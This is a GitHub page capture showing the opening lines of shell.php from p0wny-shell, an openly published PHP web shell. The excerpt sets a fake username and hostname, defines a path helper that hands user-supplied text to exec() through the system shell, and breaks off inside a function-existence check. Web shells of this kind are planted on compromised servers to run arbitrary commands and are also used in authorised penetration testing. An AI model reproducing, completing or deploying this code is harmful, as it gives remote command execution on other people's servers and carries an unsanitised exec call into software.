 p0wny-shell / shell.php
FrancoisCapon Stay compatible with legacy PHP versions
Code Blame 605 lines (537 loc) · 19.8 KB Raw
1 <?php
2
3 $SHELL_CONFIG = array(
4     'username' => 'p0wny',
5     'hostname' => 'shell',
6 );
7
8 function expandPath($path) {
9     if (preg_match("#^(~[a-zA-Z0-9_.-]*)(/.*)?$#", $path, $match)) {
10         exec("echo $match[1]", $stdout);
11         return $stdout[0] . $match[2];
12     }
13     return $path;
14 }
15
16 function allFunctionExist($list = array()) {
17     foreach ($list as $entry) {
18         if (!function_exists($entry)) {
19             return false;
20         }